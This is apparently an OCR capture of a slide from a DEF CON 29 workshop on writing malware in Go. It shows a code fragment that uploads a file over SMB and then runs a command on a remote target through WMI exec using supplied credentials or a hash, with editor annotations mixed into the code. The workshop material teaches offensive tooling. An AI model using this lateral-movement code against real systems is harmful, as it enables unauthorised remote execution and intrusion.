 if err := uploadFileViaSMB(*target, *username, *passwd, *filename, execmd); err != nil {
writeTerm(term, err.Error())
}
cfg, err := wmiexec.NewExecConfig(*username, *passwd, hash, domain, *target+":135",
clientname, true, nil, term)
if err != nil {
return err
}
if err := wmiexec.WMIExec(*target+":135", *username, *passwd, hash, domain, command,
clientname, binding, &cfg); err != nil { You, seconds ago • Uncommitted changes
writeTerm(term, err.Error())
return err
}
writeTerm(term, "Done!")
For complete example of smbexec in Go,
see the Source code for the Defcon 29 Workshop:
Writing Golang Malware
DEFCON 29
Bonanza | symbolcrash.com | HACK THE PLA